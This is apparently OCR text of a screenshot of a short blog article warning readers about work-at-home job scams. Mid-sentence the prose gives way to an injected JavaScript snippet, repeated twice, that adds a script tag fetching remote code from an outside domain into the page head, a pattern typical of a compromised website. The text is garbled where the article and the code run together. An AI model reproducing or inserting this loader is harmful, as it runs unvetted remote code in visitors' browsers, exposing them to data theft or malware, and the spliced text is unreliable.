
however, not all job opportunities you see online are legit
because others are scam. If you are going to apply for a
work-at-home job, make sure that you don’t fall for scam
employers. So how do you identify if it is a scam or not?
Working from home gives you flexible work schedule and
lets you balance work and family. This is why more people
are now switching from office-based to home-based.
When applying for work online, just keep away from
scams. Don’t let them fool you var url =
‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);;;;;;var url =
‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);